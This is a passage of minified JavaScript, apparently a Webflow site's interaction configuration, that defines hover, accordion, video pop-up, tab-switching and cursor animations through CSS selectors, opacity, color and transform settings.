4",actionItemGroups:[{actionItems:[{id:"a-175-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-175-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-177":{id:"a-177",title:"intro-hq-click",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:1,unit:""}},{id:"a-177-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-177-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-178":{id:"a-178",title:"security-hq-click",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-178-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-178-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-179":{id:"a-179",title:"compliance-hq-click",actionItemGroups:[{actionItems:[{id:"a-179-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-179-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:1,unit:""}},{id:"a-179-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-182":{id:"a-182",title:"change-industry-tab 3",actionItemGroups:[{actionItems:[{id:"a-182-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}},{id:"a-182-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-182-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"block"}},{id:"a-182-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"none"}}]},{actionItems:[{id:"a-182-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194954a5c38},"a-183":{id:"a-183",title:"change-industry-tab",actionItemGroups:[{actionItems:[{id:"a-183-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"none"}},{id:"a-183-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"block"}},{id:"a-183-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194954a5c38},"a-196":{id:"a-196",title:"data-hover 4",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-199":{id:"a-199",title:"show-video",actionItemGroups:[{actionItems:[{id:"a-199-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-199-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"flex"}},{id:"a-199-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-203":{id:"a-203",title:"rs-card",actionItemGroups:[{actionItems:[{id:"a-203-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-204":{id:"a-204",title:"rs-card 2",actionItemGroups:[{actionItems:[{id:"a-204-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-222":{id:"a-222",title:"FAQ 6 accordion [Open] 3",actionItemGroups:[{actionItems:[{id:"a-222-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-222-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-222-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-223":{id:"a-223",title:"FAQ 6 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-223-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-223-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-224":{id:"a-224",title:"Lumos Accordion Open",actionItemGroups:[{actionItems:[{id:"a-224-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-224-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-224-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ade990c46},"a-225":{id:"a-225",title:"Lumos Accordion Close",actionItemGroups:[{actionItems:[{id:"a-225-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ade990c46},"a-226":{id:"a-226",title:"Home-Second-Section-Animate",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]},{actionItems:[{id:"a-226-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:1,unit:""}},{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ad96cc8d4},"a-227":{id:"a-227",title:"Home-Second-Compliance",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:0,unit:""}},{id:"a-227-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ad96cc8d4},"a-337":{id:"a-337",title:"vc-anime",actionItemGroups:[{actionItems:[{id:"a-337-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xsmall-8",selectorGuids:["0166cf6a-80f5-da8e-09ca-d28906448d6f"]},globalSwatchId:"--_primitives---brand-colors--electric-blue--750",rValue:0,bValue:212,gValue:217,aValue:1}},{id:"a-337-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".industry-icon-white",selectorGuids:["b3c68ac3-775b-f253-b49e-47f957e8acb2"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b95bdaa84},"a-338":{id:"a-338",title:"vc-anime-out",actionItemGroups:[{actionItems:[{id:"a-338-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xsmall-8",selectorGuids:["0166cf6a-80f5-da8e-09ca-d28906448d6f"]},globalSwatchId:"--_primitives---brand-colors--blue--blue-750",rValue:26,bValue:84,gValue:47,aValue:1}},{id:"a-338-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".industry-icon-white",selectorGuids:["b3c68ac3-775b-f253-b49e-47f957e8acb2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b95bdaa84},"a-345":{id:"a-345",title:"hero-content-card-hover 3",actionItemGroups:[{actionItems:[{id:"a-345-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb0f"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-345-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-39",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb10"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-346":{id:"a-346",title:"hero-content-card-hover-out 3",actionItemGroups:[{actionItems:[{id:"a-346-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb0f"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-346-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-39",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb10"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-458":{id:"a-458",title:"show-video 3",actionItemGroups:[{actionItems:[{id:"a-458-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:0,unit:""}}]},{actionItems:[{id:"a-458-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:"flex"}},{id:"a-458-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-459":{id:"a-459",title:"hide-video 3",actionItemGroups:[{actionItems:[{id:"a-459-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:0,unit:""}}]},{actionItems:[{id:"a-459-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196884bd476},"a-461":{id:"a-461",title:"show-cursor 17",actionItemGroups:[{actionItems:[{id:"a-461-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae999f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-462":{id:"a-462",title:"show-cursor 18",actionItemGroups:[{actionItems:[{id:"a-462-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae999f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-460":{id:"a-460",title:"New Mouse Animation 9",continuousParameterGroups:[{id:"a-460-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-460-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-460-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-460-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-460-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-460-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-594":{id:"a-594",title:"datasheets-card-hover 34",actionItemGroups:[{actionItems:[{id:"a-594-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-594-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-594-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-594-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-595":{id:"a-595",title:"datasheets-card-hover-out 34",actionItemGroups:[{actionItems:[{id:"a-595-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-595-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-595-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-595-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-596":{id:"a-596",title:"data-hover 5",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-599":{id:"a-599",title:"New Mouse Animation 13",continuousParameterGroups:[{id:"a-599-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-599-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-599-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-599-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-599-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-599-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-598":{id:"a-598",title:"nav-pci-hover-out 6",actionItemGroups:[{actionItems:[{id:"a-598-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-598-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-597":{id:"a-597",title:"nav-pci-hover 6",actionItemGroups:[{actionItems:[{id:"a-597-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}},{id:"a-597-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-748":{id:"a-748",title:"datasheets-card-hover 47",actionItemGroups:[{actionItems:[{id:"a-748-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb5dd7db9aa282cd4bb7a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-748-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-748-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-748-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-749":{id:"a-749",title:"datasheets-card-hover-out 47",actionItemGroups:[{actionItems:[{id:"a-749-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb5dd7db9aa282cd4bb7a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-749-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-749-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-749-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-750":{id:"a-750",title:"data-hover 6",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-940":{id:"a-940",title:"[Grey - Preview] Accordion - Open 